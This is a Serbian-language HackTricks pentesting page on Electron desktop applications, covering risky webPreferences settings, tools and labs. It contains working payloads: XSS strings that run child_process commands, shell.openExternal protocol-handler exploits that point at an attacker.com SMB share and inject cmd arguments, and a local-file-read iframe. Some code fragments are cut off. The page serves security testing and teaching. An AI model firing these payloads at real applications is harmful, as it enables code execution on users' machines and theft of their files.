| .. | ||
| electron-contextisolation-rce-via-electron-internal-code.md | ||
| electron-contextisolation-rce-via-ipc.md | ||
| electron-contextisolation-rce-via-preload-code.md | ||
| README.md | ||
Aplikacije za radnu površinu u Electronu
Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!
Drugi načini podrške HackTricks-u:
- Ako želite da vidite svoju kompaniju reklamiranu na HackTricks-u ili da preuzmete HackTricks u PDF formatu proverite PLANOVE ZA PRETPLATU!
- Nabavite zvanični PEASS & HackTricks swag
- Otkrijte Porodicu PEASS, našu kolekciju ekskluzivnih NFT-ova
- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitteru 🐦 @carlospolopm.
- Podelite svoje hakovanje trikova slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
WhiteIntel

WhiteIntel je pretraživač pokretan dark web-om koji nudi besplatne funkcionalnosti za proveru da li je kompanija ili njeni korisnici kompromitovani od strane malvera za krađu podataka.
Njihov primarni cilj WhiteIntela je borba protiv preuzimanja naloga i napada ransomvera koji proizilaze iz malvera za krađu informacija.
Možete posetiti njihovu veb lokaciju i isprobati njihovu mašinu za besplatno na:
{% embed url="https://whiteintel.io" %}
Uvod
Electron kombinuje lokalni backend (sa NodeJS) i frontend (Chromium), iako mu nedostaju neki sigurnosni mehanizmi modernih pregledača.
Obično možete pronaći kod elektronske aplikacije unutar .asar aplikacije, kako biste dobili kod, morate ga izvući:
npx asar extract app.asar destfolder #Extract everything
npx asar extract-file app.asar main.js #Extract just a file
U izvornom kodu Electron aplikacije, unutar packet.json, možete pronaći specificiran main.js fajl gde su postavljene sigurnosne konfiguracije.
{
"name": "standard-notes",
"main": "./app/index.js",
Electron ima 2 tipa procesa:
- Glavni proces (ima potpuni pristup NodeJS-u)
- Proces renderer-a (treba imati ograničen pristup NodeJS-u iz sigurnosnih razloga)
Proces renderer-a će biti prozor pregledača koji učitava datoteku:
const {BrowserWindow} = require('electron');
let win = new BrowserWindow();
//Open Renderer Process
win.loadURL(`file://path/to/index.html`);
Podešavanja renderer procesa mogu se konfigurisati u glavnom procesu unutar fajla main.js. Neke od konfiguracija će spriječiti Electron aplikaciju da bude izložena RCE ili drugim ranjivostima ako su podešavanja ispravno konfigurisana.
Elektronska aplikacija može pristupiti uređaju putem Node API-ja iako se može konfigurisati da to spriječi:
nodeIntegration- je podrazumijevano isključen. Ako je uključen, omogućava pristup node funkcijama iz renderer procesa.contextIsolation- je podrazumijevano uključen. Ako je isključen, glavni i renderer procesi nisu izolovani.preload- podrazumijevano prazan.sandbox- je podrazumijevano isključen. Ograničava akcije koje NodeJS može izvršiti.- Node Integracija u Radnicima
nodeIntegrationInSubframes- je podrazumijevano isključen.- Ako je
nodeIntegrationomogućen, to bi omogućilo korišćenje Node.js API-ja na web stranicama koje se učitavaju u iframe-ovima unutar Electron aplikacije. - Ako je
nodeIntegrationonemogućen, tada će se prelodi učitati u iframe-u
Primer konfiguracije:
const mainWindowOptions = {
title: 'Discord',
backgroundColor: getBackgroundColor(),
width: DEFAULT_WIDTH,
height: DEFAULT_HEIGHT,
minWidth: MIN_WIDTH,
minHeight: MIN_HEIGHT,
transparent: false,
frame: false,
resizable: true,
show: isVisible,
webPreferences: {
blinkFeatures: 'EnumerateDevices,AudioOutputDevices',
nodeIntegration: false,
contextIsolation: false,
sandbox: false,
nodeIntegrationInSubFrames: false,
preload: _path2.default.join(__dirname, 'mainScreenPreload.js'),
nativeWindowOpen: true,
enableRemoteModule: false,
spellcheck: true
}
};
Neki RCE payloadi sa ovde:
Example Payloads (Windows):
<img src=x onerror="alert(require('child_process').execSync('calc').toString());">
Example Payloads (Linux & MacOS):
<img src=x onerror="alert(require('child_process').execSync('gnome-calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('id').toString());">
<img src=x onerror="alert(require('child_process').execSync('ls -l').toString());">
<img src=x onerror="alert(require('child_process').execSync('uname -a').toString());">
Snimanje saobraćaja
Izmenite konfiguraciju start-main i dodajte korišćenje proxy-ja kao što je:
"start-main": "electron ./dist/main/main.js --proxy-server=127.0.0.1:8080 --ignore-certificateerrors",
Elektron lokalna ubacivanje koda
Ako možete lokalno izvršiti Elektron aplikaciju, moguće je da možete naterati da izvrši proizvoljan JavaScript kod. Proverite kako u:
{% content-ref url="../../../macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-electron-applications-injection.md" %} macos-electron-applications-injection.md {% endcontent-ref %}
RCE: XSS + nodeIntegration
Ako je nodeIntegration podešen na on, JavaScript veb stranice mogu lako koristiti Node.js funkcije jednostavno pozivajući require(). Na primer, način za izvršavanje aplikacije kalkulatora na Windows-u je:
<script>
require('child_process').exec('calc');
// or
top.require('child_process').exec('open /System/Applications/Calculator.app');
</script>

RCE: preload
Skripta naznačena u ovom podešavanju se učitava pre drugih skripti u rendereru, tako da ima neograničen pristup Node API-ima:
new BrowserWindow{
webPreferences: {
nodeIntegration: false,
preload: _path2.default.join(__dirname, 'perload.js'),
}
});
Dakle, skripta može izvoziti node-features na stranice:
{% code title="preload.js" %}
typeof require === 'function';
window.runCalc = function(){
require('child_process').exec('calc')
};
{% endcode %}
{% code title="index.html" %}
<body>
<script>
typeof require === 'undefined';
runCalc();
</script>
</body>
{% endcode %}
{% hint style="info" %}
Ako je contextIsolation uključen, ovo neće raditi
{% endhint %}
RCE: XSS + contextIsolation
contextIsolation uvodi odvojene kontekste između skripti veb stranice i unutrašnjeg koda JavaScript-a Elektron tako da izvršavanje JavaScript-a svakog koda ne utiče jedan na drugi. Ovo je neophodna funkcija za eliminisanje mogućnosti RCE.
Ako konteksti nisu izolovani, napadač može:
- Izvršiti proizvoljan JavaScript u rendereru (XSS ili navigacija ka spoljnim sajtovima)
- Prepisati ugrađenu metodu koja se koristi u preload ili unutrašnjem kodu Elektrona u sopstvenu funkciju
- Pokrenuti korišćenje prepisane funkcije
- RCE?
Postoje 2 mesta gde se ugrađene metode mogu prepisati: U preload kodu ili u unutrašnjem kodu Elektrona:
{% content-ref url="electron-contextisolation-rce-via-preload-code.md" %} electron-contextisolation-rce-via-preload-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-electron-internal-code.md" %} electron-contextisolation-rce-via-electron-internal-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-ipc.md" %} electron-contextisolation-rce-via-ipc.md {% endcontent-ref %}
Zaobiđite događaj klika
Ako postoje ograničenja primenjena kada kliknete na link, možda ćete moći da ih zaobiđete praveći srednji klik umesto redovnog levog klika
window.addEventListener('click', (e) => {
RCE putem shell.openExternal
Za više informacija o ovim primerima proverite https://shabarkin.medium.com/1-click-rce-in-electron-applications-79b52e1fe8b8 i https://benjamin-altpeter.de/shell-openexternal-dangers/
Prilikom implementacije Electron desktop aplikacije, važno je osigurati ispravne postavke za nodeIntegration i contextIsolation. Utvrđeno je da se udaljeno izvršavanje koda na klijentskoj strani (RCE) koje cilja preload skripte ili Electron-ov nativni kod iz glavnog procesa efikasno sprečava kada su ove postavke na mestu.
Kada korisnik interaguje sa linkovima ili otvara nove prozore, specifični event listeneri se aktiviraju, što je ključno za sigurnost i funkcionalnost aplikacije:
webContents.on("new-window", function (event, url, disposition, options) {}
webContents.on("will-navigate", function (event, url) {}
Ovi slušaoci su preklopljeni od strane desktop aplikacije kako bi implementirali svoju poslovnu logiku. Aplikacija procenjuje da li bi navigirani link trebalo da se otvori interno ili u eksternom web pregledaču. Ova odluka se obično donosi kroz funkciju, openInternally. Ako ova funkcija vrati false, to ukazuje da link treba da se otvori eksterno, koristeći funkciju shell.openExternal.

Evo pojednostavljenog pseudokoda:
Najbolje prakse za bezbednost u Electron JS-u savetuju da se ne prihvata nepoveren sadržaj sa funkcijom openExternal, jer to može dovesti do RCE putem različitih protokola. Operativni sistemi podržavaju različite protokole koji mogu pokrenuti RCE. Za detaljne primere i dalje objašnjenje o ovoj temi, možete se obratiti ovom resursu, koji uključuje primere Windows protokola koji su sposobni da iskoriste ovu ranjivost.
Primeri eksploatacije Windows protokola uključuju:
<script>
window.open("ms-msdt:id%20PCWDiagnostic%20%2Fmoreoptions%20false%20%2Fskip%20true%20%2Fparam%20IT_BrowseForFile%3D%22%5Cattacker.comsmb_sharemalicious_executable.exe%22%20%2Fparam%20IT_SelectProgram%3D%22NotListed%22%20%2Fparam%20IT_AutoTroubleshoot%3D%22ts_AUTO%22")
</script>
<script>
window.open("search-ms:query=malicious_executable.exe&crumb=location:%5C%5Cattacker.com%5Csmb_share%5Ctools&displayname=Important%20update")
</script>
<script>
window.open("ms-officecmd:%7B%22id%22:3,%22LocalProviders.LaunchOfficeAppForResult%22:%7B%22details%22:%7B%22appId%22:5,%22name%22:%22Teams%22,%22discovered%22:%7B%22command%22:%22teams.exe%22,%22uri%22:%22msteams%22%7D%7D,%22filename%22:%22a:/b/%2520--disable-gpu-sandbox%2520--gpu-launcher=%22C:%5CWindows%5CSystem32%5Ccmd%2520/c%2520ping%252016843009%2520&&%2520%22%22%7D%7D")
</script>
Čitanje internih fajlova: XSS + contextIsolation
Onemogućavanje contextIsolation omogućava korišćenje oznaka <webview>, slično kao <iframe>, za čitanje i eksfiltraciju lokalnih fajlova. Primer prikazuje kako iskoristiti ovu ranjivost za čitanje sadržaja internih fajlova:
Takođe, deli se još jedan metod za čitanje internog fajla, ističući kritičnu ranjivost čitanja lokalnih fajlova u Electron desktop aplikaciji. To uključuje ubacivanje skripte za iskorišćavanje aplikacije i eksfiltraciju podataka:
<br><BR><BR><BR>
<h1>pwn<br>
<iframe onload=j() src="/etc/hosts">xssxsxxsxs</iframe>
<script type="text/javascript">
function j(){alert('pwned contents of /etc/hosts :\n\n '+frames[0].document.body.innerText)}
</script>
RCE: XSS + Stari Chromium
Ako je chromium koji koristi aplikacija zastareo i postoje poznate ranjivosti na njemu, moguće je iskoristiti ih i dobiti RCE putem XSS.
Možete videti primer u ovom izveštaju: https://blog.electrovolt.io/posts/discord-rce/
XSS Ribarenje putem Internog URL regex zaobilaženja
Pretpostavimo da ste pronašli XSS ali ne možete da pokrenete RCE ili ukradete interne datoteke, možete pokušati da ga iskoristite za ukradete pristupne podatke putem ribarenja.
Prvo treba da znate šta se dešava kada pokušate da otvorite novi URL, proveravajući JS kod u front-endu:
webContents.on("new-window", function (event, url, disposition, options) {} // opens the custom openInternally function (it is declared below)
webContents.on("will-navigate", function (event, url) {} // opens the custom openInternally function (it is declared below)
Poziv openInternally će odlučiti da li će se link otvoriti u prozoru desktopa jer je to link koji pripada platformi, ili će se otvoriti u pregledaču kao resurs treće strane.
U slučaju da je regex koji koristi funkcija ranjiv na obilaske (na primer, ne bežeći tačke poddomena), napadač bi mogao zloupotrebiti XSS da otvori novi prozor koji će se nalaziti na infrastrukturi napadača tražeći od korisnika pristupne podatke:
<script>
window.open("<http://subdomainagoogleq.com/index.html>")
</script>
Alati
- Electronegativity je alat za identifikaciju loše konfigurisanih segmenata i sigurnosnih anti-uzoraka u aplikacijama zasnovanim na Electron-u.
- Electrolint je otvoreni VS Code dodatak za Electron aplikacije koji koristi Electronegativity.
- nodejsscan za proveru ranjivih biblioteka trećih strana
- Electro.ng: Morate da ga kupite
Laboratorije
Na https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s možete pronaći laboratoriju za iskorišćavanje ranjivih Electron aplikacija.
Neki korisni komandi za pomoć u laboratoriji:
# Download apps from these URls
# Vuln to nodeIntegration
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable1.zip
# Vuln to contextIsolation via preload script
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable2.zip
# Vuln to IPC Rce
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable3.zip
# Get inside the electron app and check for vulnerabilities
npm audit
# How to use electronegativity
npm install @doyensec/electronegativity -g
electronegativity -i vulnerable1
# Run an application from source code
npm install -g electron
cd vulnerable1
npm install
npm start
Reference
- https://shabarkin.medium.com/unsafe-content-loading-electron-js-76296b6ac028
- https://medium.com/@renwa/facebook-messenger-desktop-app-arbitrary-file-read-db2374550f6d
- https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=8
- https://www.youtube.com/watch?v=a-YnG3Mx-Tg
- https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s
- Više istraživanja i tekstova o sigurnosti Elektron aplikacija možete pronaći na https://github.com/doyensec/awesome-electronjs-hacking
- https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
WhiteIntel

WhiteIntel je pretraživač pokrenut na dark webu koji nudi besplatne funkcionalnosti za proveru da li je kompanija ili njeni korisnici kompromitovani od strane malvera za krađu podataka.
Primarni cilj WhiteIntela je borba protiv preuzimanja naloga i napada ransomware-a koji proizilaze iz malvera za krađu informacija.
Možete posetiti njihovu veb lokaciju i isprobati njihovu mašinu za besplatno na:
{% embed url="https://whiteintel.io" %}
Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!
Drugi načini podrške HackTricks-u:
- Ako želite da vidite svoju kompaniju reklamiranu na HackTricks-u ili da preuzmete HackTricks u PDF formatu proverite PLANOVE ZA ČLANSTVO!
- Nabavite zvanični PEASS & HackTricks swag
- Otkrijte The PEASS Family, našu kolekciju ekskluzivnih NFT-ova
- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitteru 🐦 @carlospolopm.
- Podelite svoje hakovanje trikova slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.